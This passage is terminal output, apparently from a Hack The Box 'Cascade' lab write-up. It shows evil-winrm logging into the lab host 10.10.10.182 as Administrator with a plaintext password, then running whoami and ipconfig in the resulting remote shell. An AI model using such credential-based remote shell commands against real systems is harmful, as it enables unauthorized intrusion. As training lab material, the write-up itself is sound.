 root@kali:~/htb/cascade# evil-winrm -i 10.10.10.182 -u 'Administrator' -p 'baCT3r1aN00dles'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami; ipconfig
cascade\administrator
Windows IP Configuration
Home
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::c83c:f484:a564:16f0
Link-local IPv6 Address . . . . . : fe80::c83c:f484:a564:16f0%15
IPv4 Address. . . . . . . . . . . : 10.10.10.182
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:30b0%15
10.10.10.2
tabby.ctd
Tunnel adapter isatap.{7D52DE08-80EF-449C-9F27-C950678FB4B8}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\Administrator\Documents> _